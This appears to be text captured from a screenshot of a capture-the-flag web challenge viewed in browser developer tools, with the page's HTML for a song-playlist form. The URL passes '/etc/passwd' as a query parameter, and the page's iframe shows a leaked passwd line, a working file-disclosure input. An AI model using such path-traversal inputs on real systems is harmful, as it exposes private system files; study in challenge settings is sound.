 CyberStreak
404 Not Found
My Top 5
Not secure | challs.dvc.tf:51080/?MyTop5=4&playlistTop=/etc/passwd
Top Songs
label 39.14 × 24
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div class="p-4 text-center bg-image">
<div class="card mx-auto" style="width: 60%; margin-top: 4%;"> flex
<div class="text-center">
<br>
<h1>…</h1>
<br>
<iframe src="http://www.youtube.com/embed/sys:x:3:3:sys:/dev:/usr/sbin/nologin
" width="560" height="315" frameborder="0" allowfullscreen>…</iframe>
<br>
<br>
<h2>…</h2>
<form method="get"> == $0
<input type="radio" id="video1" name="MyTop5" value="1">
<label for="video1">Top 1</label>
<input type="radio" id="video2" name="MyTop5" value="2">